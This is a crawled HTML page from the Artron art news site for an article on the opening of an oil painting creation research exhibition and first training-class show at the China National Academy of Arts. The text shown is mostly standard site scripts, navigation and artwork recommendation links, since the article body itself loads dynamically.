

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20220907/n1114129.html
body_size: 22924
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20220907/n1114129.html" />
    <title>“深入生活 扎根人民——油画创作研究展”暨中国艺术研究院油画院首届创作研修班作品展开幕_展览现场_雅昌新闻</title>
    <meta name="description" content="“深入生活 扎根人民——油画创作研究展”暨中国艺术研究院油画院首届创作研修班作品展开幕"/>
    <meta name="keywords" content="中国艺术研究院油画院_云上美术馆_油画_钟涵"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20220907/n1114129.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1114129,
                            "title": "“深入生活 扎根人民——油画创作研究展”暨中国艺术研究院油画院首届创作研修班作品展开幕",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1114129&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1114129&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1114129"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list732/"
                    class="lastLink">展览现场</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1114129.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1114129                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1114129   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2026-01-27 16:59:47</span><a target="_blank"
                                                                            href="/20260127/n1147869.html">拾光掇影：周爱民作品</a>
                    </li>
                                        <li><span class="time">2026-01-12 12:35:35</span><a target="_blank"
                                                                            href="/20260112/n1147519.html">雅昌专稿 | 包林 “水木春秋”向内折叠的“风景”</a>
                    </li>
                                        <li><span class="time">2026-01-12 00:00:00</span><a target="_blank"
                                                                            href="/20260112/n1147515.html">雅昌现场 | 杨烨炘新作《爬行动物》，挑战油画创作边界</a>
                    </li>
                                        <li><span class="time">2025-12-29 22:36:53</span><a target="_blank"
                                                                            href="/20251229/n1147246.html">油画家晏子新作：《百鹮齐飞——献给2026年》</a>
                    </li>
                                        <li><span class="time">2025-12-26 18:49:45</span><a target="_blank"
                                                                            href="/20251226/n1147186.html">雅昌现场｜“千里秀色——王建国油画作品展”在云上美术馆开幕</a>
                    </li>
                                        <li><span class="time">2025-12-24 11:11:14</span><a target="_blank"
                                                                            href="/20251224/n1147112.html">雅昌现场 | “中国艺术研究院首届专业博士（油画、版画、雕塑方向</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
